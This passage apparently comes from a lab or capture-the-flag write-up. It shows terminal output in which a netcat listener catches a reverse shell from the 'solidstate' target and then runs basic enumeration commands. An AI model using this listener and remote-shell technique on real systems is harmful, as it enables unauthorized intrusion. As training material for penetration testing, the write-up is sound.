 $ rlwrap nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.51:41182
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ sudo -l
sudo -l
bash: sudo: command not found
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ uname -a
uname -a
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
 GNU/Linux
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat /etc/issue
cat /etc/issue
Debian GNU/Linux 9 \n \l
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$